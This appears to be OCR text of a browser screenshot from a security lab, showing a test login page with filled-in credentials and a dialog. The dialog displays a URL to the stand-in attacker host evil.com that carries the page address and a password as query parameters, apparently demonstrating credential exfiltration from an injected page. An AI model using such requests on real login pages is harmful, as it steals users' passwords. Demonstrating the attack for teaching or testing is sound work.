 Homepage - Chromium
Homepage
Extensions
Not secure | 10.130.5.236/test/
Authorised access only
Please log in below
User ID:
amit163054001
Password:
••••••••••
login
Viewheader
source:http://evil.com/2/images/1.png?
url=10.130.5.236&password=mypassword
Prevent this page from creating additional dialogues.
OK